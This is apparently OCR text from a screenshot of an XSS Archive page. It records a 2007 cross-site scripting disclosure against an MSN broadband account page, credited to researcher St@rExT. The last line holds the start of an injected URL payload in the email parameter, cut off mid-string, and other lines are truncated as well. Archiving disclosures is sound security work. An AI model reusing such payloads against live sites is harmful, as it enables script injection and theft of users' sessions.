
XSS Archive
|
XSS Archive
|
TOP Submitters
|
TOP Submi
Advertisements:
Security researcher St@rExT, has submitted on 15/03/2007 a cros
time of submission ranked 2 on the web according to Alexa.
We manually validated and published a mirror of this vulnerability 
Date submitted: 15/03/2007
Date published: 15/03/
Author:
St@rExT
Domain: broadband.ms
URL: https://broadband.msn.com/account/index.asp?email="><s